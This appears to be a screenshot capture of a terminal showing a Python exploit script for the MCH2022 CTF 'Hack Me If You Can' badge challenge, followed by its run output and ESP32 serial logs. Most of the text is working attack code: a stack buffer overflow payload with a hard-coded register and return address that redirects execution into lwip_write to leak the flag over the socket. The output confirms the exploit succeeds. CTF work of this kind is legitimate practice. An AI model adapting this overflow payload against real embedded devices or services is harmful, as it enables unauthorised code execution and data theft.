 ../
badge/
| hack_me_if_yo
| sponsors/
| exploit.py*
| hack_me_if_yo
| hack_me_if_yo
| hackmeifyouca
| sponsors_62d0
| .exploit.py.s
1 #!/bin/python
2
3 import socket
4 import argparse
5
6 def main():
7     parser = argparse.ArgumentParser(
8             description="Exploit for the 'Hack Me If You "
9                         "Can' challenge for the MCH2022 CTF."
10     )
11     parser.add_argument('target', type=str, help='target IP / hostname')
12     parser.add_argument('port', type=int, help='target port')
13     args = parser.parse_args()
14
15     # Exploit constants
16     A10 = b"\x37\x00\x00\x00" # socket descriptor (first argument)
17     A11 = b"\x58\x53\xfb\x3f" # flag address (second argument)
18     PC = b"\xb8\x76\x0d\x40" # call8 lwip_write(a10, a11, a12, a13)
19     A1 = b"\xb0\xf1\xfb\x3f" # stack pointer (required to return from do_echo())
20
21     exploit(args.target, args.port, A10, A11, PC, A1)
22
23 def exploit(target, port, a10, a11, pc, a1):
24     buffer = b"\x65" * 40 + a10 + a11 + pc + a1 + b"\x0a"
25
26     print(f"Connecting to {target}:{port}...")
27     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
28     s.connect((target, port))
29
30     print(f"Waiting for user to accept connection...")
31     r = s.recv(128)
32     print(r.decode().strip('\n'))
33
34     print(f"Sending malicious buffer...")
35     s.sendall(buffer)
36
37     print(f"Buffer sent, awaiting reply...")
38
39     # Discard output of do_echo()
40     s.recv(len(buffer))
41
42     r = s.recv(39)
43     s.close()
44
45     print(f"Flag: {r.decode()}")
46
47 if __name__ == "__main__":
48     main()
<trwTreeListing #1 NORMAL exploit.py utf-8[unix] 79% 38:0 0
"exploit.py" 48L, 1377B written
kali quicksilver ~/c/badge > ./exploit.py 1337
Connecting to :1337...
Waiting for user to accept connection...
Connection accepted!
Sending malicious buffer...
Buffer sent, awaiting reply...
Flag: flag{not_a_real_flag}
kali quicksilver ~/c/badge >
I (941) heap_init: At 3FF80000 len 00002000 (8 KiB): RTCRAM
I (947) spiram: Adding pool of 4095K of external SPI memory to heap allocator
I (955) spi_flash: detected chip: gd
I (959) spi_flash: flash io: qio
I (963) cpu_start: Starting scheduler on PRO CPU.
I (968) spiram: Reserving pool of 32K of internal memory for DMA/internal allocations
I (968) hardware: LCD mode switch to ESP32
I (978) ili9341: reset
I (1078) ili9341: sleep mode off
I (1078) gpio: GPIO[34]| InputEn: 1| OutputEn: 0| OpenDrain: 0| Pullup: 1| Pulldown: 0| Intr:2
I (2488) phy_init: phy_version 4670,719f9f6,Feb 18 2021,17:07:07
I (2508) wifi_connection: WiFi station start.
I (2508) wifi_connection: Connecting to WiFi...
I (3378) esp_netif_handlers: sta ip: , mask: , gw:
I (3378) wifi_connection: IP :
I (3378) wifi_connection: Netmask :
I (3388) wifi_connection: Gateway :
I (3388) wifi_connection: Connected to WiFi
I (3398) hack-me-if-you-can: Socket bound :1337
I (3398) hack-me-if-you-can: No flag found in hackmeifyoucan:flag NVS storage...
I (3408) gpio: GPIO[5]| InputEn: 0| OutputEn: 0| OpenDrain: 0| Pullup: 1| Pulldown: 0| Intr:0
I (3418) gpio: GPIO[5]| InputEn: 0| OutputEn: 1| OpenDrain: 0| Pullup: 0| Pulldown: 0| Intr:0
I (3428) hack-me-if-you-can: Flag set to: flag{not_a_real_flag}
I (8558) hack-me-if-you-can: Socket accepted IP address:
I (10878) hack-me-if-you-can: User accepted the connection
I (11028) hack-me-if-you-can: Received 57 bytes
E (11048) hack-me-if-you-can: Unable to accept connection: errno 9
[2] 1:fish- 2:ssh* "[quicksilve] ~/c/badg" 09:21 28-Jul-22